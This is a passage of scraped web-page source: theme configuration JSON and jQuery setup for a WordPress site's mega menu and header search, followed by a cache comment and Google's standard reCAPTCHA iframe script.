text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 20px","art_title":"0 0 5px","all_modules_space":"0","toggle_horiz_align":"content-horiz-right","tdicon":"td-icon-magnifier-medium-short-light","icon_color":"#e74ac3","inline":"yes","icon_padding":"1.5","tdc_css":"eyJhbGwiOnsicGFkZGluZy1sZWZ0IjoiMjAiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_padding":"0","input_border":"1px","input_border_color":"#4ae3ff","input_bg":"#e74ac3","input_color":"#313131","btn_border_color":"#4ae3ff","btn_border":"1px","results_bg":"#313131","form_border":"0","results_border":"0 1px 0 1px","results_msg_border_color":"#4ae3ff","results_border_color":"#4ae3ff","results_padding":"0","modules_border_size":"0 0 1px 0","modules_border_color":"#4ae3ff","form_width":"500","meta_info_align":"center","mc1_tl":"30","f_input_font_family":"297","f_placeholder_font_family":"297","f_btn_font_family":"297","f_btn_font_transform":"lowercase","f_btn_font_spacing":"3","f_btn_font_size":"14","f_btn_font_weight":"800","f_title_font_family":"297","f_cat_font_family":"629","f_meta_font_family":"629","f_ex_font_family":"629","f_meta_font_spacing":"2","f_meta_font_size":"12","f_title_font_size":"14","f_title_font_weight":"800","f_title_font_spacing":"2","title_txt":"#e74ac3","title_txt_hover":"#4ae3ff","date_txt":"#ffffff","btn_color":"#313131","btn_bg":"[base64]","all_underline_color":"","results_msg_bg":"#4ae3ff","results_msg_color":"#313131","results_msg_color_h":"#e74ac3","f_results_msg_font_family":"297","f_results_msg_font_style":"normal","f_results_msg_font_size":"14","f_results_msg_font_spacing":"2","f_results_msg_font_weight":"800","f_results_msg_font_transform":"lowercase","f_toggle_txt_font_family":"297","f_input_font_size":"14","f_input_font_spacing":"2","f_input_font_weight":"800","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE2In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_menu_active2","style_general_menu_sub_active2","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_user","style_general_socials","style_general_icon","style_general_categories_tags","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 02:02:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lwQESfgnalaE6AWyBXWK7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768550575781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>